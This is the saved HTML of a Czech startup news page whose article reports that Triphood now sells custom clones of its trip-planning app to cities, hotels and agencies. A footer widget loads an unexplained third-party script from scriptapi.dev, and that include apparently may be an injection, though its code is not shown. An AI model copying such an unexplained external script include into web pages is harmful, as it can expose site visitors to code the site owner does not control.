        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Startup Triphood mění&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5190" class="post-content post-single post-5190 post type-post status-publish format-standard hentry category-startup tag-startup tag-technologie-2">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Startup Triphood mění byznys model
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        3. 10. 2017</li>        </ul>
	</header><!-- header end -->


<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Startup <a href="https://www.mamnapad.cz/novy-startup-triphood-pro-planovani-vyletu-vyuziva-vesmirne-technologie/">Triphood </a>se odklonil od původního business modelu a nově nabízí „ušití“ aplikace přímo na míru. Na rozdíl od ostatních firem na českém trhu disponuje společnost svou platformou, díky níž dokáže vytvořit aplikaci v řádech dnů.&nbsp;To může&nbsp;být zajímavé&nbsp;především pro&nbsp;města, provozovatele hotelů, cestovních a eventových agentur, jednoduše všechny, co mají co do činění s turismem.</p>
<p><span id="more-5190"></span>Díky chytrým telefonům a dostupnosti internetu se marketingovým expertům rozšířilo pole působnosti a mohou tak na své zákazníky působit prostřednictvím mobilních aplikací. Výjimku netvoří ani sektor cestovního ruchu. Zakladatelé Triphood původně plánovali přímý prodej výletů v rámci aplikace. Svůj business model ale změnili a místo toho nabízí vyrobení aplikace přímo na míru – klony aplikace Triphood. Objednatelé tak získají aplikaci, která má stejné funkcionality jako Triphood, ale obsahuje pouze jejich vlastní výlety.</p>
<p>„Původní business plan byl prodávání výletů v mobilní aplikaci Triphood. Ukázalo se však, že v Čechách není zvykem platit za mobilní aplikace, proto jsme přešli na model prodávání tzv. klonů mobilní aplikace Triphood,“ popisuje Lucie Zralá, project managerka Triphood.</p>
<p>Zadávající firma si zvolí vzhled, barvy, do aplikace je přidáno její logo a následně si díky přehlednému webovému rozhrání může vytvářet vlastní zábavné výlety, které zákazníkům zpestří průběh celé akce. Výlety mohou mít různý charakter: poznávací a naučné stezky, zábavné výlety obohacené o příběhy, výlety, které budují identitu firmy, teambuldingové interaktivní akce.</p>
<p>Zdroj: TZ Triphood</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/startup/" rel="tag">Startup</a> <a href="https://www.mamnapad.cz/tag/technologie-2/" rel="tag">Technologie</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5765 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/startup-copyvcelka-posouva-koncept-sluzby-dale/">
										<img width="800" height="807" src="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-1015x1024.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-1015x1024.jpg 1015w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-297x300.jpg 297w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-150x150.jpg 150w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy-768x775.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-copy.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/startup-copyvcelka-posouva-koncept-sluzby-dale/">Startup CopyVčelka posouvá koncept služby dále</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      11. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5467 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-startup-flatio-vymazleny-portal-pro-strednedobe-pronajmy/">
										<img width="552" height="413" src="https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1.png 552w, https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1-300x224.png 300w" sizes="(max-width: 552px) 100vw, 552px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-startup-flatio-vymazleny-portal-pro-strednedobe-pronajmy/">Představujeme startup Flatio, vymazlený portál pro střednědobé...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      5. 3. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5405 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/informovat-predstavujeme-startup-vissto-chytre-reseni-pro-vizualizaci-dat/">
										<img width="800" height="398" src="https://www.mamnapad.cz/wp-content/uploads/2017/11/viss2-1-1024x510.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/11/viss2-1-1024x510.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/11/viss2-1-300x149.png 300w, https://www.mamnapad.cz/wp-content/uploads/2017/11/viss2-1-768x383.png 768w, https://www.mamnapad.cz/wp-content/uploads/2017/11/viss2-1.png 1317w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/informovat-predstavujeme-startup-vissto-chytre-reseni-pro-vizualizaci-dat/">Představujeme startup Vissto: Chytré řešení pro vizualizaci...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      26. 1. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5456 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/nova-startup-akademie-od-softwarove-firmy-inventi/">
										<img width="765" height="560" src="https://www.mamnapad.cz/wp-content/uploads/2018/01/ii-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/01/ii-1.png 765w, https://www.mamnapad.cz/wp-content/uploads/2018/01/ii-1-300x220.png 300w" sizes="(max-width: 765px) 100vw, 765px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/nova-startup-akademie-od-softwarove-firmy-inventi/">Nová Startup akademie od softwarové firmy INVENTI</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      2. 1. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5291 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/hackeri-z-labky-vytvori-v-ostrave-senzorickou-sit/">
										<img width="800" height="427" src="https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-1024x546.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-1024x546.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-300x160.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1-768x409.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2016/03/nadace_vodafone-1.jpg 1090w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/hackeri-z-labky-vytvori-v-ostrave-senzorickou-sit/">&#8222;Hackeři&#8220; z Labky vytvoří v Ostravě senzorickou...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      3. 11. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5190" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/startup-triphood-meni-byznys-model/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fstartup-triphood-meni-byznys-model%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7ff95539d5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768831090 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y98QDDSeu3cttOfw9RVqkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851299276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>